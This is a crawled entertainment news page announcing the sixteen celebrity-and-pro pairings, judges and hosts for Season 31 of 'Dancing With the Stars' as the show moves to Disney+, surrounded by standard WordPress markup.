

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theblendnow.com/dancing-with-the-stars-season-31-contestants-revealed/
body_size: 47453
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>&#039;Dancing With the Stars&#039; Season 31 Contestants Revealed - The Blend Now</title>
<meta name="description" content="Veteran competition series &quot;Dancing With the Stars&quot;, which is shifting from ABC to streaming partner Disney+, has revealed its new roster of celebrity"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://theblendnow.com/dancing-with-the-stars-season-31-contestants-revealed/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#039;Dancing With the Stars&#039; Season 31 Contestants Revealed - The Blend Now" />
<meta property="og:description" content="Veteran competition series &quot;Dancing With the Stars&quot;, which is shifting from ABC to streaming partner Disney+, has revealed its new roster of celebrity" />
<meta property="og:url" content="https://theblendnow.com/dancing-with-the-stars-season-31-contestants-revealed/" />
<meta property="og:site_name" content="The Blend Now" />
<meta property="article:section" content="Media" />
<meta property="og:image" content="https://theblendnow.com/wp-content/uploads/2022/09/dancing.jpg" />
<meta property="og:image:secure_url" content="https://theblendnow.com/wp-content/uploads/2022/09/dancing.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="627" />
<meta property="og:image:alt" content="&#8216;Dancing With the Stars&#8217; Season 31 Contestants Revealed" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-09-09T13:40:29+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="&#039;Dancing With the Stars&#039; Season 31 Contestants Revealed - The Blend Now" />
<meta name="twitter:description" content="Veteran competition series &quot;Dancing With the Stars&quot;, which is shifting from ABC to streaming partner Disney+, has revealed its new roster of celebrity" />
<meta name="twitter:image" content="https://theblendnow.com/wp-content/uploads/2022/09/dancing.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Marc Berman" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://theblendnow.com/#person","name":"The Blend Now","logo":{"@type":"ImageObject","@id":"https://theblendnow.com/#logo","url":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","contentUrl":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","caption":"The Blend Now","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://theblendnow.com/#logo","url":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","contentUrl":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","caption":"The Blend Now","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://theblendnow.com/#website","url":"https://theblendnow.com","name":"The Blend Now","publisher":{"@id":"https://theblendnow.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://theblendnow.com/wp-content/uploads/2022/09/dancing.jpg","url":"https://theblendnow.com/wp-content/uploads/2022/09/dancing.jpg","width":"1200","height":"627","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://theblendnow.com/dancing-with-the-stars-season-31-contestants-revealed/#webpage","url":"https://theblendnow.com/dancing-with-the-stars-season-31-contestants-revealed/","name":"&#039;Dancing With the Stars&#039; Season 31 Contestants Revealed - The Blend Now","datePublished":"2022-09-09T13:40:29+00:00","dateModified":"2022-09-09T13:40:29+00:00","isPartOf":{"@id":"https://theblendnow.com/#website"},"primaryImageOfPage":{"@id":"https://theblendnow.com/wp-content/uploads/2022/09/dancing.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://theblendnow.com/author/marcprogramminginsider-com/","name":"Marc Berman","url":"https://theblendnow.com/author/marcprogramminginsider-com/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a6d3409173e24a2da7c97fccaa1ea01c6f64448435e73e176c583d1c7dc87fa?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0a6d3409173e24a2da7c97fccaa1ea01c6f64448435e73e176c583d1c7dc87fa?s=96&amp;d=mm&amp;r=g","caption":"Marc Berman","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"&#039;Dancing With the Stars&#039; Season 31 Contestants Revealed - The Blend Now","datePublished":"2022-09-09T13:40:29+00:00","dateModified":"2022-09-09T13:40:29+00:00","articleSection":"Media","author":{"@id":"https://theblendnow.com/author/marcprogramminginsider-com/","name":"Marc Berman"},"publisher":{"@id":"https://theblendnow.com/#person"},"description":"Veteran competition series &quot;Dancing With the Stars&quot;, which is shifting from ABC to streaming partner Disney+, has revealed its new roster of celebrity","name":"&#039;Dancing With the Stars&#039; Season 31 Contestants Revealed - The Blend Now","@id":"https://theblendnow.com/dancing-with-the-stars-season-31-contestants-revealed/#richSnippet","isPartOf":{"@id":"https://theblendnow.com/dancing-with-the-stars-season-31-contestants-revealed/#webpage"},"image":{"@id":"https://theblendnow.com/wp-content/uploads/2022/09/dancing.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://theblendnow.com/dancing-with-the-stars-season-31-contestants-revealed/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="The Blend Now &raquo; Feed" href="https://theblendnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theblendnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheblendnow.com%2Fdancing-with-the-stars-season-31-contestants-revealed%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theblendnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheblendnow.com%2Fdancing-with-the-stars-season-31-contestants-revealed%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theblendnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://theblendnow.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://theblendnow.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://theblendnow.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://theblendnow.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.3' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://theblendnow.com/wp-content/uploads/elementor/css/post-12.css?ver=1718712241' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://theblendnow.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://theblendnow.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://theblendnow.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://theblendnow.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.17' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://theblendnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://theblendnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://theblendnow.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.10" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://theblendnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theblendnow.com/wp-json/wp/v2/posts/57058" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theblendnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://theblendnow.com/?p=57058' />

<!-- This site is using AdRotate v5.12.10 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- FIFU: meta tags for featured image (begin) -->
<meta property="og:image" content="https://theblendnow.com/wp-content/uploads/2022/09/dancing-1024x535.jpg" />
<!-- FIFU: meta tags for featured image (end) --><meta property="og:title" content='&#8216;Dancing With the Stars&#8217; Season 31 Contestants Revealed' />
<meta property="og:description" content='' />

<meta name="twitter:card" content='summary_large_image' />
<meta name="twitter:title" content='&#8216;Dancing With the Stars&#8217; Season 31 Contestants Revealed' />
<meta name="twitter:description" content='' /><meta name="twitter:image" content="https://theblendnow.com/wp-content/uploads/2022/09/dancing-1024x535.jpg" /><!-- HFCM by 99 Robots - Snippet # 1: Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1W2F889FCZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1W2F889FCZ');
</script>
<!-- /end HFCM by 99 Robots -->
<meta name="generator" content="Elementor 3.21.3; features: e_optimized_assets_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style id="wp-custom-css">
			#site-header{
	background: #918F90;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-57058 single-format-standard wp-custom-logo wp-theme-hello-elementor elementor-default elementor-kit-12">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<header id="site-header" class="site-header dynamic-header menu-dropdown-tablet">
	<div class="header-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://theblendnow.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="800" height="303" src="https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947342598.png" class="custom-logo" alt="The Blend Now" decoding="async" /></a>				</div>
					</div>

					<nav class="site-navigation show">
				<div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-54380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54380"><a href="https://theblendnow.com/category/automotive/">Automotive</a></li>
<li id="menu-item-54381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54381"><a href="https://theblendnow.com/category/business/">Business</a></li>
<li id="menu-item-54382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54382"><a href="https://theblendnow.com/category/commerce/">Commerce</a></li>
<li id="menu-item-54383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54383"><a href="https://theblendnow.com/category/education/">Education</a></li>
<li id="menu-item-54384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54384"><a href="https://theblendnow.com/category/fashion/">Fashion</a></li>
<li id="menu-item-54385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54385"><a href="https://theblendnow.com/category/food-and-travel/">Food and Travel</a></li>
<li id="menu-item-54386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54386"><a href="https://theblendnow.com/category/health-and-exercise/">Health and Exercise</a></li>
<li id="menu-item-54387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54387"><a href="https://theblendnow.com/category/history/">History</a></li>
<li id="menu-item-54388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54388"><a href="https://theblendnow.com/category/home/">Home</a></li>
<li id="menu-item-54389" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54389"><a href="https://theblendnow.com/category/media/">Media</a></li>
<li id="menu-item-54390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54390"><a href="https://theblendnow.com/category/miscellaneous/">Miscellaneous</a></li>
<li id="menu-item-54391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54391"><a href="https://theblendnow.com/category/music/">Music</a></li>
<li id="menu-item-54392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54392"><a href="https://theblendnow.com/category/online-games-gamers/">Online Games/Gamers</a></li>
<li id="menu-item-54421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54421"><a href="https://theblendnow.com/category/profiles/">Profiles</a></li>
<li id="menu-item-54422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54422"><a href="https://theblendnow.com/category/retail/">Retail</a></li>
<li id="menu-item-54393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54393"><a href="https://theblendnow.com/category/social-media/">Social Media</a></li>
<li id="menu-item-54394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54394"><a href="https://theblendnow.com/category/sports/">Sports</a></li>
<li id="menu-item-54395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54395"><a href="https://theblendnow.com/category/technology/">Technology</a></li>
</ul></div>			</nav>
			<div class="site-navigation-toggle-holder show">
				<div class="site-navigation-toggle" role="button" tabindex="0">
					<i class="eicon-menu-bar" aria-hidden="true"></i>
					<span class="screen-reader-text">Menu</span>
				</div>
			</div>
			<nav class="site-navigation-dropdown show">
				<div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-54380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54380"><a href="https://theblendnow.com/category/automotive/">Automotive</a></li>
<li id="menu-item-54381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54381"><a href="https://theblendnow.com/category/business/">Business</a></li>
<li id="menu-item-54382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54382"><a href="https://theblendnow.com/category/commerce/">Commerce</a></li>
<li id="menu-item-54383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54383"><a href="https://theblendnow.com/category/education/">Education</a></li>
<li id="menu-item-54384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54384"><a href="https://theblendnow.com/category/fashion/">Fashion</a></li>
<li id="menu-item-54385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54385"><a href="https://theblendnow.com/category/food-and-travel/">Food and Travel</a></li>
<li id="menu-item-54386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54386"><a href="https://theblendnow.com/category/health-and-exercise/">Health and Exercise</a></li>
<li id="menu-item-54387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54387"><a href="https://theblendnow.com/category/history/">History</a></li>
<li id="menu-item-54388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54388"><a href="https://theblendnow.com/category/home/">Home</a></li>
<li id="menu-item-54389" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54389"><a href="https://theblendnow.com/category/media/">Media</a></li>
<li id="menu-item-54390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54390"><a href="https://theblendnow.com/category/miscellaneous/">Miscellaneous</a></li>
<li id="menu-item-54391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54391"><a href="https://theblendnow.com/category/music/">Music</a></li>
<li id="menu-item-54392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54392"><a href="https://theblendnow.com/category/online-games-gamers/">Online Games/Gamers</a></li>
<li id="menu-item-54421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54421"><a href="https://theblendnow.com/category/profiles/">Profiles</a></li>
<li id="menu-item-54422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54422"><a href="https://theblendnow.com/category/retail/">Retail</a></li>
<li id="menu-item-54393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54393"><a href="https://theblendnow.com/category/social-media/">Social Media</a></li>
<li id="menu-item-54394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54394"><a href="https://theblendnow.com/category/sports/">Sports</a></li>
<li id="menu-item-54395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54395"><a href="https://theblendnow.com/category/technology/">Technology</a></li>
</ul></div>			</nav>
			</div>
</header>

<main id="content" class="site-main post-57058 post type-post status-publish format-standard has-post-thumbnail hentry category-media">

			<header class="page-header">
			<h1 class="entry-title">&#8216;Dancing With the Stars&#8217; Season 31 Contestants Revealed</h1>		</header>
	
	<div class="page-content">
		<p>Veteran competition series &#8220;Dancing With the Stars&#8221;, which is shifting from ABC to streaming partner Disney+, has revealed its new roster of celebrity competitors. It opens the new season on Monday, September 19. The 16 competing teams are:</p>
<ul>
<li>Fitness model and actor <strong>Joseph Baena</strong>, son of Arnold Schwarzenegger, with partner Daniella Karagach</li>
<li>Actress <strong>Selma Blair</strong> with partner Sasha Farber</li>
<li><em>Let’s Make a Deal</em> host <strong>Wayne Brady</strong> with partner Witney Carson</li>
<li><em>Good Morning Americ</em>a contributor and WABC-TV New York’s weather anchor<strong> Sam Champion</strong>, with partner Cheryl Burke</li>
<li>TikTok star <strong>Charli D’Amelio</strong> with partner Mark Ballas</li>
<li><strong>Heidi D’Amelio</strong> (<em>The D’Amelio Show)</em> with partner Artem Chigvintsev</li>
<li>Country star <strong>Jessie James Decker</strong> with partner Alan Bersten</li>
<li>Actor <strong>Trevor Donovan</strong> (<em>90210</em>) with partner Emma Slater</li>
<li>Actor <strong>Daniel Durant</strong> (<em>CODA</em>) with partner Britt Stewart</li>
<li><strong>Teresa Guidice</strong> (<em>The Real Housewives of New Jersey</em>) with partner Pasha Pashkov</li>
<li><strong>Vinny Guadagnino</strong> (<em>Jersey Shore)</em> with partner Koko Iwasaki</li>
<li>Actress Cheryl Ladd (<em>Charlie’s Angels</em>) with partner Louis van Amstel</li>
<li>Actor<strong> Jason Lewis</strong> (<em>Sex and the City)</em> with partner Peta Murgatroyd</li>
<li>Drag queen superstar <strong>Shangela</strong> with partner Gleb Savchenko</li>
<li><em>American Idol</em> winner<strong> Jordin Spark</strong>s with partner Brandon Armstrong</li>
<li><strong>Gabby Windey</strong> (<em>The Bachelorette)</em> with partner Val Chmerkovskiy</li>
</ul>
<p>The teams will be judged by Len Goodman, Carrie Ann Inaba, Bruno Tonioli and Derek Hough. Season 19 winner Alfonso Ribeiro will join Tyra Banks as a co-host.</p>
<p><em>Dancing with the Stars,</em> which is produced by BBC Studios Los Angeles Productions, received a two-year pickup and will become the first live series to debut on Disney+.</p>
		<div class="post-tags">
					</div>
			</div>

	
</main>

	<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://theblendnow.com/" class="custom-logo-link" rel="home"><img width="800" height="303" src="https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947342598.png" class="custom-logo" alt="The Blend Now" decoding="async" /></a>				</div>
					</div>

		
					<div class="copyright show">
				<p>All rights reserved</p>
			</div>
			</div>
</footer>

<script type="speculationrules">
